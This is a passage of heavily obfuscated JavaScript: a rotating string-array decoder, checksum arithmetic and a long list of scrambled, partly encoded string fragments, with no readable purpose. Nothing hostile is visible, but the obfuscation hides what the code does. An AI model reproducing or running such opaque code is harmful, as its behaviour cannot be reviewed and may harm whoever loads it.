jP,jt;return j2['_'](jF)&&jF['length']>0x2&&jF['charAt'](0x0)==='^'&&jF['charAt'](jF['length']-0x1)==='$'?new Z['RegExp'](jF,jd?'gi':'g')['test'](jH):jd?(jP=jF['toLowerCase'](),jt=jH['toLowerCase'](),jt['indexOf'](jP)!==-0x1):jH['indexOf'](jF)!==-0x1;},'qe':Q},jE=function jF(){var jH=eq;(function(eL,eN){var eU=eq,eC=eL();while(!![]){try{var eG=parseInt(eU(0x665))/0x1+-parseInt(eU(0xb70))/0x2*(parseInt(eU(0x177))/0x3)+-parseInt(eU(0xc7f))/0x4*(-parseInt(eU(0x31e))/0x5)+-parseInt(eU(0x35e))/0x6+parseInt(eU(0x633))/0x7+parseInt(eU(0x6ae))/0x8+-parseInt(eU(0x4bb))/0x9;if(eG===eN)break;else eC['push'](eC['shift']());}catch(eQ){eC['push'](eC['shift']());}}}(jd,0x9d27b));function jd(){var eL=['MMrSx','rXubR','crehR','lPIsG','ZnPrv','40Bq','RTDZj','adwpM','vEVto','GfVIC','PIhIg','RlBSX','WzOek','WQOxlmoWj8kuWOVdUxaA','oMBQX','UGukq','fUDDV','hvafj','EzzbB','lOXWV','tCara','laocf','EHybd','pesxj','^mT3','Snz6','HZuxG','yAPzN','yDBhU','aDLEb','9DC3','v%0C','eJRso','BPkFN','bnHie','xOERD','CBKZp','YvMor','DYLyJ','kjVPR','oHyvo','UjZJL','OVzFa','ZKOQK','4|0|3|1|2','s1i6W6STuSoC','As/cUSkKWRBdMMymWRxcOqq','XuzSZ','wSUut','iZvHM','htW%','xdKhX','wXLyQ','mYbaQ','zBnDr','XPLUI','bYgVH','cIkGF','JbbMZ','paYos','FpLnN','pjNxU','oMROY','iVnCe','lzvOV','FloQH','mJeXk','8NZD','wcTVg','rZQRQ','xsXWX','vCPmB','IERMi','kpVyD','AJZou','OqeYj','dFKlg','zuPXt','XzQDS','xxIdw','USuHg','Satpb','JSohP','wkYGz','FKTrk','AumRV','hAdWs','qQvuD','iYrsQ','bWpBF','jpQGX','EOGV','lUtBX','zPIDK','rAcay','yLSyc','qBcSg','mSjPT','uNUOG','FdXfq','bwsUJ','DnCzO','QQrHF','yPigc','xbeFg','PBgGv','fusrV','WRFdONVcQejuW4FcJW','Jhvhr','lEwAR','WcZZv','fBIQo','bUfZW','SlEG','Zuogg','IMKEJ','foKFr','ztQNK','lRsYh','lLUfA','jXQoT','qBjJM','eIsiQ','qTVgS','buZdHmke','WRFtA','ByUao','YlWgn','CFdpD','vJbWr','eDwOh','KzVNj','OEefg','zcb^','nNcrg','OZgwT','bWwTu','kskYK','OtpWb','ZpXxC','TrARg','srPsl','vVvat','CxJcGCk4W6HpyW','HGdus','bHEvA','foJMB','W4ZdKCkkoMJdVq','EJGAO','InyVT','nxWxn','Ugbzs','gDtav','zNppO','NDAVM','HsFKN','UJUMd','yoqDp','rHeXH','GlsYO','UBjzS','mWjWo','WRydr8o5W78lWOH6EqjkWQuRcruj','BlPRe','IJJes','zHGnL','qFntn','lqVNu','xnzsk','AtLjY','xEuqm','qBEQf','ryJKJ','shift','wTJLW','ZQiho','OmSjJ','VbObV','W&by','yyLWM','CvPEJ','vhAmB','ksfWC','biaTm','DWPsn','Risat','qcacu','XYwPw','nWvWd','aWKWb','jAnol','OFFii','LpfRd','ITxSC','ktTJm','cnThP','cCPDR','hQKXf','mXXIE','FAEuX','SsIPW','pjZAX','YRuLx','AiKYa','AajW','Tkvft','ollsG','tefAJ','IwALA','HTvYb','rRGWL','ROifb','UGZPm','WOxcSmopWOfgqbC','IdEID','^ISV','mqlLg','vSFEI','wazXL','HzOkR','HWorW','#HB&','KIEhF','ARbZQ','WevhA','JdEBi','jHzDx','b&sB','DTtKp','tkhlx','HnOrQ','PIPwG','zECet','NFmIn','TUTLQ','OyNDN','nZVgy','IwlyD','QCFnE','BMPXq','BAuLM','eDfOE','aMBcG','MPizB','qCrLv','VWYjC','BPDgI','ZZgex','AVnO','JyqJG','WRS','OwZYx','BMEBr','W6pcM3C6hhi','qRzWh','BEmmF','cFdad','vxPkb','ZpJxZ','fpFIj','nVqqC','hHzdw','ZLFyP','qNnBq','uMeLZ','czssd','pcqOm','UMhgF','mmOsK','bfIGS','RqabS','RYlJ','WuGxc','kILKCSoMWO9lcH7dVfe','gMNHS','GUFeJ','ZfTsZ','bDUxQ','dCrNf','yXFTI','fEQmG','iWkdc','Citvi','LjhNS','WRe0DqXDwb8','yERDV','JMSkZ','KMsvB','VVjbo','qMiKF','YYpGw','gbiYWPG8W4S','ghzGh','hnHMC','xhIlP','cYyCp','Vpbv','xXTXu','BsyUF','BpPnz','nQCsi','RuoAc','ASxHG','EEGYn','NyHUQ','RJp^','fVieP','tVEmh','mBBzc','xbobq','txnpL','QRjVo','Zrfem','KKypi','ZTuqq','MvHvA','vhdwV','VHgzm','LEdiy','OikOR','JyWcd','RzdJy','HfqXH','iHNab','JqXht','rXczU','8ol5','W6LyWPe','hTqyD','jRqWq','THJXt','WeFiC','XOVLH','RDOCz','pWspb','zpEWu','Vkows','KEwpq','vpFTx','HENDr','agwjk','Tmepl','YlWib','zSsIE','sckaq','W6DvW7vKCsy','yyVjU','%zrv','igSdi','yiBUT','bEKzY','hVchi','VYjDs','vqVrx','szJWd','hjVws','dwgXk','ELLzO','466614RcMRpK','wkZXD','oQuuF','L!vO','wTnVq','FDjpD','HZaRn','PWuGF','kJsoI','JhRzF','puwU','jtZtf','^NmT','BekXr','tEirp','DEQBX','StVfC','qjEnX','eMNYm','hbmVw','xEbTV','wpVtO','tLSZF','yFSYl','eVwIW','YngXz','fPBsX','QwrTc','neqPt','xyZGD','osVpD','cMOKf','dPODa','BxsIP','OWsHZ','kzECd','spNxV','osO6W4KJW6tcG8oDe8kzWRlcVa','mWTiM','NkXIJ','kabPO','rwStx','LFXOg','UGZeH','AdgAR','NQFqr','xYcZI','AyJAL','WQZcPCoiW5a','CVhPL','rVhOw','BZpvt','GjtDV','QXOSH','TOomj','SMmtM','coROG','wKAQH','mqtBF','yAiMu','gmo0W5JcL0dcGmooWQJcIa','qRngK','94Jd','tbzxx','TeDmW','qtvl','WPNdVSo7WOnQkW','QJswN','dxTqS','Q61I','y0ddJG','IRmSk','RVvFV','GakbS','UgKlK','4@oJ','RWQmJ','vwyCk','CQCCQ','EjIHE','Eo4I','pgznx','TaiUx','BVTbG','bCdjS','lDaoo','WWXIq','mObSA','zZsGW','cUlpe','cRahP','tMeme','jqoqi','nrHyV','NlVsT','hfWUq','PItMI','0|2|1|3|4','ACoRY','vvWjY','zniTG','ZyaSR','ytSfv','LcRVu','efFpP','XXiJo','FIkob','dVykC','sTiaC','xYpfS','XUZxb','pGOyH','rnNmg','neTRh','zizZs','EeDwQ','qoywi','UEbkg','holrx','YTBAi','TYLeg','Gcvuh','mPASS','uuYBm','txhsz','JtZxV','pFnMT','dkojY','yaHjfGlcRW','W4yhienblq','aF7D','swjOD','IITZp','uTUWl','pWUFe','ciwYM','Chsle','Uejhe','gUnBJ','HKhWr','vPtlz','QmAXQ','EMvFk','tScyR','ShhNN','qEdMK','STULR','yJxuu','I@TW','midzQ','nsVwf','LwmPs','Y8vE','RrPZe','uKKNi','rqxdb','MTkro','hZkPc','Nspgp','aCnii','DtUiU','aCkwEcBdIer1','UhPXg','WPKUnHVcOhVdNSkXWPpcOMhdOmkbWRBcICkcWQaoduOLWOn7W74','HagvM','IzIMl','lJYUm','WXORI','WRTcW5VdNW','VlDR','uRtNZ','PEHqo','uXIBB','ARWOV','NTOSI','PdZgm','QyXCl','bmHCb','hzYLs','COZYh','tQVbE','FSKPD','OwUKO','bIlGy','mRDvL','kqYD','CGDPB','UsquL','PzaKl','WQXzW7mZWPRdVq','shLpY','QBsNV','QbgCY','iWacG','bhXce','DsaXH','BqwUs','YmFsE','rugpZ','BctML','NtipF','rKEtl','Mcagb','qOkfF','giGcH','skbQU','IkcHl','teoHe','rrVHf','GajyS','jyfuF','cbmnU','XcIxa','mcSUO','kAxHZ','wTOII','GBWvx','m0tcLaq','AHovE','TtGTO','covlB','FrHXP','BaVBy','BYMZs','xCosff1GWOFcHCku','TzWUd','solBl','gzByj','EEJdW','VFlVp','byLTH','OolFx','ubqje','wDCgE','tmQJb','xGUum','oqZbS','RAwrr','W6ddG2lcPYVdS8omACo6WQtdTG','UXKJr','INjeH','wNLEr','CkPZV','yNGVE','gSweD','LO42','mFroc','HJYYS','LBcfY','#Rw5','%iTD','ngdcV3j+ErJdGCokmt0NC8oy','eRAUG','rAorM','MORVg','JesJl','KyTrg','wMJpq','EkaMe','sKSEo','zsuar','zkbNL','wvklu','caTZE','hTEtA','guzFn','MeSFw','oBxIO','PItQd','tbCig','NLClB','iKZPW','diSim','W57dRJqbWRDR','XAQyn','McUrl','KKMvs','KknmM','hlPdl','WO94W7f7uSoG','inaHR','mdtTq','uwLWf','njrVY','&Ymj','ZXYiX','YQiln','QBWu','qXoWa','nIpWh','RJBje','JjLkv','SwdBj','oGXld','DpFtk','JriYT','8yZr','LeGB','Plbwz','ZCvsy','QgYOv','juSNW','JgXnj','ymZlo','CESSc','XuGRM','WR0gDSk/W4TsWPBcH8kJtv0','tyzzP','PfRGE','PgKhq','xYbuh','oQdtY','kVBvX','oPBby','PITbb','OJjlv','u8mN','xYuzC','xOhEm','YHJSp','iuMpc','JckES','WOZdQa','GQDfR','VORNr','iLjQV','ulYxv','pyyLh','Kebrm','CEomz','dkMQZ','GotBA','ruocs','HbzPb','KmFYt','iNIVG','jQmEB','Vskgi','pzcnA','dgUrd','INQaH','elQBV','chKxU','pTbJu','pFyuI','NgdbR','AeKcZ','iTkWg','hjJCb','DtLPY','mxjAB','CVaYm','bvdFo','rZiuM','hoPiE','gvqCw','jBgwD','pgalJ','HBtcn','bBMEX','TxMNF','wtTUE','FpSdO','aLZMB','zMWrS','ynitW','qAQcy','jKzjG','Luple','MZZHW','lZDts','edCuk','vhvNk','OgjRW','KNEul','ZvnIi','OAwxJ','BLEZi','aDoIT','uBpeP','s8oKWPemWPtdJvLBma','ZTTaL','foJvy','tZdIj','zEeNC','XDMNj','mjpgg','yrcmW','zbiAe','nWWTy','odYEy','QJEhi','sREpA','CftdLK3dRs3cKHpdLmovcG','kttxW','HrIVj','bbpXX','OVyxi','CocEZ','tRGwa','zdaxn','QCifg','kjmNo','hfmKB','dxmFH','iIslI','skYqv','yGnps','UzajA','VosHq','SeohD','kLFKy','yCk0qLiVx2faidi9FmkmCG','qXdEb','YcPWB','OUCPm','CQxXY','GPRHs','jZGwL','YWFoO','QQWHp','CQleF','abLwg','1612445oUNqHU','VBcPk','ADYUw','pCQJJ','ZmSXH','YAOqU','XBSmL','muJKC','VivIk','AndPe','OdgSR','ErGVy','LWqkI','KmTvK','WanJV','azoIo','FJsdJ','cILOo','xBWln','OeRgi','bvuvW','4oFZ','fJidN','evfw','YjOws','eSkHW7ZcGCoyW4C','zfdej','oiDZs','sPMBd','TpudH','PhRKw','ycjrWPxcMh9m','hFekM','FjthK','UvMWM','hrjHA','D%H9','W6GyW5ZdGq','fwjbP','qOIIa','EoFWG','BTfbf','2xC#','RTtKA','slmNs','HFHhw','XgyxJ','tPKOg','YRXuf','MfDqa','lddez','oqCMy','mKgPs','AJkYw','WAGHj','Glxtm','XfTuY','HDlHe','QqVAD','UdvR','JztDU','aAFIc','aConW4H9WPhdIa','GVEwM','7310628lNOLTV','eXTuN','yXxdM','F2Zu','gpdWi','LzpJQ','BGMjs','kFbI','MYqjU','WRH5yCov','nCEhj','GiiGd','FSgBy','euFVa','BJfaW','fBmcw','ykioR','mRrEM','qEjqc','gnZKV','Wqcng','ejgPD','EhOOQ','Jhzwh','vbBRW','qGYAq','wAnhf','aHFhO','hyxZY','iZEBE','VTUsP','yjazD','uFRiv','xfyjh','AyZjX','VpMBZ','HFLpV','oqNFm','ySDhT','wrQGn','AQcvZ','AWtnU','OgFKy','KHeGO','HDbja','xYevn','yUobv','JbUJa','jYRre','vErje','VJtyY','ObbDI','wYuL','OOcKG','BgCDZ','exPYh','czAtq','vgtLY','upzEg','TUXux','DjNZl','WberE','cFPQw','cfEDX','tgQL','VXizb','vcZSL','SgvXo','pqXYi','hqmeX','xMdpi','qmo1WOK','PMUwb','TuyeL','vsuCR','gmPcU','mREDs','nRmFN','AHmAd','kPOI','q0BS','ZzFui','mmxsc','idtoP','5|1|2|4|3|0','hNhcNhlcOGjF','PbqqK','0N35','thntu','wJakb','lEqCk','YAZOL','lIAbR','UKmbw','sdaGf','TLCcQ','oVplm','W4Gn','agyZZ','aVOvv','CJoBq','nTnTk','W4hdSa','YlHXj','iTfeI','HGIiT','WQddVJ3cHGdcRmoigCkNWOFdSee2W4hcPSoLxmk5WQtcPSokWOBcN0uuW7DDDxS','HaVrl','xEmZI','nccey','ywEbr','lAfFi','DZVdp','eltc','fNKhS','qsJbm','zrGcH','aSicT','ZzktQ','VDTon','JGNbn','PgZyk','oSifk','PgTcB','umEFN','xggyH','Cedne','qMkox','uNkwR','LFFqJ','mtXkD','GEopU','EmXfF','KLglj','PVWqL','OgZqp','jQZZS','tNNrT','aZiTb','ruGLQ','Osans','HsXyo','lzyXk','RVelT','vhwBD','tBSvt','3|0|2|1|4','wxnrh','CtjyV','vYrFQ','zHerm','2|4|0|1|3','GPvxF','WHQNQ','DmaOc','AxWJn','ZtIsE','PFyhe','nQjES','uWYCD','reVnK','voHSq','TckhU','ZOYNY','Uisai','ua/cTHqMDKlcOCk2','Kbmfy','XjSIG','PscnS','MWgFW','F8kiW6ddRSoJfHbOz8o0lbJdM8oSWPRdUSowW4/dP8kNW63dU8oJw8o3W7fUWODDxSkDWQz2twZcNwtcVItdVSk9W5iwzCoFn3DQicRdGmkcz8kBltNcImksWQmKrulcOmk2qrPCW4FcLmojda','MuOpN','noAYe','ExgHC','EkBJk','dwmlq','%7f5','Ck1x','kfVWr','qzOTP','HwvQ','jJRhd','wVKAm','PuOUX','rTUNR','UnWIl','utzRf','DlVSN','LjpnD','gCyhg','d01xW5SBWPW','EnuKi','vZPqI','iDPuB','sngNv','DIJjz','bWgWO','aDRTe','YrTPW','txsnd','JYDzH','MdQEK','FaELU','fAGdk','IbrSV','RNQuN','Suuph','vEJah','FJKZj','Jzvmy','QRWQA','DPefN','ERbGb','PfbdA','PLBWD','gBNSq','sqExv','xDFVu','moVwV','mmVzg','3tAC','auVpQ','EHuBrSkxa8ksWRm','jGWCX','WQtdICoMWROktW','JshiL','YlRDr','EPhvU','XSCCW','DIoBk','jdyoE','yVVmi','0|3|4|1|2','wqTRK','WPfNg','WdskR','ADpcZ','WLtjp','TbHFF','WKBgX','lQRey','paYxM','KeszT','hhgDf','XSVsd','Lkmqx','jHhfZ','rOzsF','soqwx','WQ5UemkfWPqrW5ldQd3dRYRdPmoZW7m','lCE3','dEFRX','bSHxr','Ylo%','Akkal','hQVdK','OCiod','PJxzB','ogVZX','ACLLQ','OKApL','aaHdK','UaLJD','fxrHz','dqbIl','UErcO','JuTzJ','PIlFO','SAQjt','MfwFY','WmHGz','Xyryx','&eLV','xPuwC','u&U2','RhKA','DHKGM','Wxvwt','izhND','lQuE','NKoQt','W68qjdXevwf0W5JcLCk6zCoOWOXvCCovWOK','mQaUo','ileYA','Ehvvz','fBq#','hAHRt','mgKVi','WRddJYNcTvzldJhcICoFW7pcRY/cSConu3ldUc3dVq','Dmoh','HUJbQ','qSnnq','oNQQQ','DaQRS','MPagX','YMbZv','BCEgd','KiiPE','ekpDW','dBBjl','GNIke','fwFcu','W6D1bmodx1xcI0W','Ralwq','sSrdY','MTg6','gzCHf','syQGg','hhJDi','oMtzu','PKght','KgbVs','LSAxq','lJ7d','xxJoE','KlyZb','pNQMY','KoemA','kbCtK','WRVcU8kkWOKhtSkQW4FdKmkc','TkUAr','ciGuY','Br^h','BSotBshdLW/dRSojga','fAPnD','fbztA','rWjRX','xukgL','xYIad','bcK','xtbSR','BLsk','Gcpka','mtuIx','hnjzj','AW3cLCoImXZcKq','BVyRl','PXvST','XbeNH','PDvkw','XEJqp','RvDWc','utZsR','RcmAD','ATjba','ACRvI','HTUxH','nlJXy','rjcoU','2236176hQxKDU','eYpFQ','uwHgB','rtaPl','A8k8W7mg','UZftr','vxTPl','AGDpa','khNpm','nOlZw','uNPjy','pKNmR','vVBMH','BXLVH','OVJoe','ofUmi','GmXkZ','fAsBX','yYADq','Ppxvw','vblmX','omjgW','tComWOiYn3y','wsQUz','W6JcGCkDAW','VUfmI','opdZH','cXiFa','wPWZo','MXkIc','mjDLw','PBcNd','HOicN','PDUIi','EDCs','aRTJX','uWsYz','RpYhZ','AQGjE','oKkqI','bmkkW73cV8oKWQO','XhrmB','OeCxE','fIJOX','LQrbE','DfOQL','IsfkH','fGfQo','LqjnV','SPvxq','FNm','ypvVU','VPuMi','BKWsI','MkjmG','YPPXN','TPfct','JR6u','zjxab','gKhDJ','OCKSL','%DzZ','elkVw','AMjKa','sgXJs','ypDHs','Xoice','bVhid','vetFt','TKRUQ','wdRfP','QWzIA','Ykeyv','fUwSv','HVKv','xhkLA','ToLZY','OmUtR','E0BcO8kaWQCwW6CdaGbVwG','psJVv','rvGZq','lCo5W4fUWQe','WRVdQXZcU8oOthaOFtnaWOlcVW','lfZIN','CWisk','KHsJj','rBHIN','rllvV','pbHHh','iThUU','Nibym','MAzWw','pMUXf','ccrSd','ZvkSf','rhy3W6FdQCkTW6Go','YBNpH','Licqz','yVZRc','oSndA','mtpDM','A8otDe8wywhcK8kVW6ynWR7dQhpcISkot8kAW5RdHmoYW7C','RIHMf','AoAOh','CiBKj','Vcfmq','VzWhG','wHkmh','EPZiM','xOvuF','lkYpi','7Un!','NgoDe','CYX7','FeGVj','MjmmD','bzzbJ','WwDeh','vOzaE','jYaOb','WBWYp','HvtIz','SmSAk','rBafa','tTiem','Xumdw','JFYca','lYYzO','pCGpL','ePUtr','SIuyR','s7Gm','qpLgR','VYwtl','ViofE','myyjW','TyoWD','FZSeJ','QsvET','bTMMw','XXBKc','punsf','UPoGi','LQdmb','XUAzv','hwiId','FnxNv','OcoyV','ZFoAn','ZyWrq','IPnVN','gTYgB','exoqp','OOJzZ','Bvrce','FqNQa','egGFM','CxhRr','bmHdx','trULm','qOrVk','zGVpd','QHOdn','aKsci','GmnCt','AszFA','JUJrY','yxnjs','yPPsf','72XG','ayuPo','BLbQy','TlYtc','dXrIG','WXqdH','eKbqF','udaza','xQkFB','MefsJ','SYkfM','qylPx','nfgqH','OLKyv','mNqYR','zELwJ','MEOGZ','WAinQ','OXqzQ','vtZEf','tFekT','KQKPx','bwqp','MxEFV','dsyWp','DSii','lwIrX','KZvKp','REOzC','ZOWRr','qHQrz','GePWF','MjJJS','VMQle','IVAci','qPfoq','KYScI','lSwAI','tDtos','tQtpT','Agitk','LNBGV','WGQmX','XupST','RNLvy','GPlEm','iDkA','EPARe','rkNJo','naOdy','lhAEJ','W4JdUmkhwmkjW6m','NaFcu','SvQUI','fA%S','IdlI','VqmAb','bSBfW','DSfeK','lGERL','iVxOA','krEVB','Tljir','PlsGV','OgqsV','RDpYf','dcTrD','ozzwu','OHmsm','XxtOk','clwOx','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','raCaH','qBvDG','PGwKI','#FIo','mMKyW','vXEoT','WwNxe','gfcWb','BDwed','wrHCU','unnLI','BbXcP','KmLaI','MHI@','mgwrN','dDxeA','uZNWb','IZooz','MJNwD','peYLZ','uXtcP','WJYoS','QHrKm','pwiYWOXIW50KvmkFWQxdLa','poAHq','cHRkZ','YbzyC','YUMpX','bCLsQ','DdNMD','gnMdI','hdfYo','pwwzS','MkWik','jRPjV','cloGn','jJYEn','aGxMx','DRIpu','VfbBf','cFYKU','!rtd','VpAwi','typkD','NpYem','FGiBj','ZtuNJ','ymKMf','gGgXD','URMmv','cZHkq','awPIX','UYiGo','MNetL','DSgAC','hqJbI','JUBgB','iiPeW','JlLNK','tRWIT','TYrbu','ooEoC','KcuVX','JxYfZ','shDIS','jOIxS','JJmPE','CNMgl','JVWYa','WQy2hW','ugFmQ','YKYJi','ZJSWH','aQRdT','dWWws','xmoYy8kJyIqMuCk8','RoXje','iMlBz','WFpzP','GRMlw','DTld','bamea','VDUgY','xUPUX','XHglS','mwrOC','iCQcb','YAygh','XGHGc','NhwQh','AbTBU','cQkfc','zSegq','Ve8E','jCpPg','IbwER','DfovE','wWado','UhQgv','HSMLo','GqBiv','IekJK','aQbyF','uGhwj','eLfXy','XvjEj','jxkVX','ldBSW','W74NWP3cOSoBW6DSW5u6WRLVWOzxW5NdOa','oufES','FvrVU','CWDFY','essSI','SixMQ','WdIov','nDTHw','iTUqQ','nnrDL','DKFlv','W7RdV8oXxa','otoSm','sViNr','mzvZy','tyhxh','zzKnC','QbIuO','seMLQ','GVHUe','ImoGK','TXgnr','qbuFS','oCofWOFcVLW','tSpRV','GZcSU','taItu','1150618MmcHCY','DVNMS','GPAYm','VCtEn','vjcLo','XUrzJ','csxcVgu','sE0Z','LEvrd','GvbWF','OKJUy','mVvUc','YLjwe','zcOEU','oTohL','aBmFi','push','iiMcM','neoxM','HivbO','rcRWV','FbRRs','OaBqJ','fxkWM','hChuy','sdbsA','CmoGWOTs','bAyEo','2VVd','UmxlZ','YAWof','kvKZm','qiXKU','bNeSU','JUZrj','qrAce','AyBUP','tnFnp','HLPvc','VKDUa','KoQCN','XuQi','UzRkQ','KFgmj','sAZqP','qAcDL','dqyvR','w13dUrBdRCkR','evqMy','rRtEm','1070303EcYWsU','NhWSo','KBmcI','zjSXV','dTdGh','sUTac','WYrue','lDsaC','vuTix','WoUjc','qUDFQ','GCLBd','IwmvM','hQqlP','KXmoV','FCwfy','NKtBk','GAnlh','&4kI','zlWgL','LYVKs','gmk4WPSYaNVdMNJdHvO','WngtK','rMqrf','qjznh','OvpMs','uGIAS','zoFB','mvdNL','ntHje','bylBA','oKloO','dqDvn','bYUbh','GGJTF','Ekvvf','DNkct','fbSew','XqGtm','B8kc','lORfw','bInwe','mMelWQtdNSokfWNcQalcTvX7BNFcS2HRW5K+tmkcdSkoaq','eUHAQ','qpztt','LKdSa','SVdCl','XMknM','sRJKM','mZELf','VKkrF','3Dc#','3|2|0|1|4|5','pwHDV','rewRB','GuhPt','Yoiqi','XMNxm','ITCYM','gQUnC','mfjOL','Qx6E','REmpK','IzeBV','LVlLO','WPNcRd9vt0FdICo1ELRdSmoHW5ztWRVcN8o5W4bLrse','EoHtv','vDagE','vJYml','gmPTX','jOnVB','bCoCW6LJ','TkcJm','9404760qpusCu','PzYzG','tmyCd','tJEyE','gunPu','AdsUP','yfsEx','gzmXv','TUTtu','UNHJS','qmoH','LoJKB','mRple','CIiqT','SPLgH','Nfdpz','pRklx','XthWo','FQhcl','wofEw','vsLwR','aIByr','IRGjD','XHEsc','pDMSM','nkcOu','CAmS','ynGIF','W4JdLqGTWRqvW7aLW4hcPGPAa8kg','QjoeJ','yoEjk','GutrY','BKSYy','IyKvO','a2hcVLZdQwW','RozHd','ENUGe','FnjGU','Tjqlj','zMscu','VnCXf','NJoeN','pVHSG','kxKYY','FmqRH','qaVdVg7dG2zlqG','LrTcl','fzWpG','jARyo','BnUyc','MNYPg','DCNAz','vSMdS','aFtet','mfPme','ZGaqD','iUHLj','aHfoY','syOUi','uSFU','tmkvotZcICkKW5NcSGxdTWdcMCovtSktWO4','BNNtK','RdPby','kavKK','KfmzV','Buksr','rEwPv','WQJjJ','BGtpQ','VsEfn','fGhXQ','J2eb','kcNGp','AOHdl','zXlbi','oUgwM','kvRUq','qVOjK','ibsbb','AmTom','!!Hf','HAtVF','KvxvO','QJKTj','hShYC','VmSzD','Kmpmd','KPYRe','xzYex','ruCXd','pHNGf','tWSMF','UqPad','aatJX','UkwDT','W7RdIG','W7ePBCodWRKF','rxNyC','wSBsC','gcrWA','MvLxC','mFMtc','eQEzT','iixAR','mJNYw','eimea','sbu','WdWLb','jFKvL','fhwiK','XNgsW','PnvcZ','EloPf','glQOb','ffjNI','XVoCv','MClUZ','SLtKy','ZlNTG','WCSlh','WMrGN','tNMOv','DIIVC','tmXig','OwHVH','ninrD','JRikE','Euqgg','kMvbE','ngLed','AIncU','nxFQJ','SgLqa','ZHhyQ','VJOPX','vfYIr','briLX','DDAiO','ywTDB','suQjq','TrhYb','WRtdTCojWQRdPG3dTSkxpv/cNa','BdkMN','XlRCU','nhEKO','gNJtj','feaVE','CWEUn','XJVbZ','ksiZ','WRtcPW4Nhge','SAtpe','zxELl','saqtS','EnXFB','GtwsT','AQrMG','fYBci','FQBFq','MNmWe','EAwBr','NKLtL','PZgli','brPgE','JluMX','uHcDk','e8Vp','izmpr','9q03','hKYgj','qNUrg','WDkts','BwMAJ','yNpMe','blBlN','roAVE','PaRkB','MJZJy','Yrnul','KRpHq','CFBNP','SOElc','kyakC','GDReR','YPwoJ','WCxal','sEqmA','EpcDW','GzClB','vSoEkq','QRGWY','kJdzq','HQEJQ','WR09tG','BLvDf','26^h','tNfvs','yuXFx','eTvin','W4/cUGzRW67dJmkojcDrF8kkeNvlW7SLamoSl8oR','A17cR8kv','fweyV','u!o%','QounP','jVmiB','Ykz6','yZhxg','vTmY','yOZIC','ZjTYc','ACUPw','tVOmg','@jit','split','UsuiO','ncaZk','hmmMV','rCoeCJD3WRlcPvldMfFdL8o3W57dIG','TZdEL','DRYtV','kncYm','vtxjW','ePkoK','yOvbX','MChV','wcgNG','lgsTX','OH3J','JZrLd','KUgvR','nDcLj','OImsB','HkgaO','sdAAB','fgMoi','YfNpa','b8oVWQ7cTK/cI8oHW5VcSfTPWPBcUCo+Fmkq','oqqHB','AQOPM','OgWOF','nZYSd','KLaG','hgCHd','XngCf','BOPKz','PPYTG','sCGuZ','aeKuR','WCiHa','vpYYK','IrBvw','KalKv','CvZRY','dzAsG','aGWeO','PdYGg','bDaMW','JLmUz','sZkvU','pBwIf','TMOWJ','W60M','dGJHc','qCmg','tlHMG','uToMg','EwSvs','iDMSk','brFgk','fnXkE','SUPwq','MXOFY','fHWEw','XIDZn','ajUen','DZkkB','wkiqd','fFVft','qymvK','VPwSd','qlroz','TrLDJ','bJSzQ','PWjkl','NuRyC','HnSFN','CZ5P','dAnln','LFOEY','bkqrO','KpEot','W43cI08dWOfy','tKcoS','wreZU','ncPIx','n@TR','WQ/dPsxcNSoyW5xdNCk0W6m/v3q','cjOhU','jxHEq','mJxIx','gxiM','UMgNd','QyZwu','LeoMY','LTHgC','LCwQH','W7BdTG','jfsgy','GQqZl','KJgZk','PwsFR','srSBW','j#A5','Hnekp','eTCqD','FjOTY','iaueN','OVdgE','hgMvV','mOXDS','zydXD','ipBKD','evBcMcdcGa','vMtdp','wb0w','CmtkW','OouRk','twfgB','Fiwfw','tumRY','RvHyz','hvnsb','psAkz','FVmSf','MtSjz','uktWK','DlEsV','SCriL','BffwR','tuAHN','GZnnU','knQjC','zqq','QXclU','YztwJ','T7jd','OFSpb','UIFQg','fmkBFW5/W5xcTCk/WOy','QRqeS','kGOtk','NvQnO','Ggwzz','QVwtn','W6FcLGWa','MTqqE','sljMt','tSJnK','euKbE','DkmRF','uTLEq','SeXVz','imYdk','RPRjV','XFbaY','OFsHW','sxRRA','FBIsk','GFtAN','KebBF','kaxnj','ZoRZM','PXUmk','EZnaWQVdLa','LwLD','GFKac','sNGdP','kCkJv','ysyxu','imkfvwb5','DhOmy','wRrwy','glCAF','xudAL','VrxpC','KqTaT','jdBdH8kM','iFdMa','bRHjA','SqLSV','BwjQW','SeMjZ','AawEf','Frrfj','PGGxT','btStc','qRNLs','PpJnq','KCTtH','Dmo1','hODun','w@n7','CMhXL','FFNlS','gQFzD','LXWBO','lZFbL','tjsCi','nyWdC','DIQYI','ovdpk','QTeHE','mVIY','QgOCr','dkEjw','yrSJn','pXBcJ','tFXXL','lyHbC','oKTnt','EFDvF','doFnr','DYirN','NdTnM','kWwUz','zIyQc','IqFSx','XeFCz','tLw5','fiExI','Cjiz','OKmP','zPUda','BGOnJ','rKExD','hXRsb','bNzWH','oisRj','DlYeS','aYhoi','XeQUg','WUNGe','kufSN','oSFsI','lolCY','HxzZD','zrzPw','fNxja','zmofo','ucmOg','IBqxx','UhNMQ','XwtHS','ZvAy','mVqDh','VHICD','ZyTuY','UYXLs','nrBdRW','hQpfU','28nq','PDwRI','u8ksW4xdRXqgWRq3WOFcP3RdTCkYFwzBWQTTW67cUMNcNhxdTKldIGTknNpcLSoq','mDNGW','sGFcOCkYW77cHmowBCo1W68SWPddRCk0','VtaQp','fLIxS','aYwMJ','Swaxt','tRFkf','fYEiw','OiX5','ftRYs','YRTZJ','UyA5','WgtNC','OiVUZ','JkFyM','W6K','iKuEs','WADYb','ZDVGP','snouD','IdahI','abRPZ','YtMZX','CYOwm','sNdMS','cDloh','tcIXq','OrlYL','drsVU','NGBve','WfwHL','OiSTw','WR/cJWNcGCoT','rHCoz','OUHBs','LwrWI','TLOhp','OQJrg','DXJH','XWVRg','tyKhg','glOjv','KxQlv','TMIua','OAfDM','YLvjc','VAmlV','NBZvz','phxSx','BfHtb','dvDEy','qTtTH','C7D&','HaKpI','DEnUs','FFkti','IQvnj','KeETk','JUNi','HfgrY','eJIRo','kfKIu','iEfpC','BAZYH','SdzSR','CPdjv','ItpEt','qQETp','cRvow','mWSsT','BQTwU','eBmxR','RPneQ','SvmuG','ZjPZL','MXwmU','kSoch','wIOE','ZCiHf','SGEmQ','fCbSK','qgFy','JgJUt','QaEsT','CMG3','SgZRh','ClIbv','3BHt','ezrdR','gyvjC','ZzLsm','nQeaj','hLrlG','PblUB','Wttft','NzSIM','jRccU','VRCTC','sxkQh','QGRdo','kRHjA','LclRI','wGQry','baDBu','vyqOI','GVQsA','SxBtB','z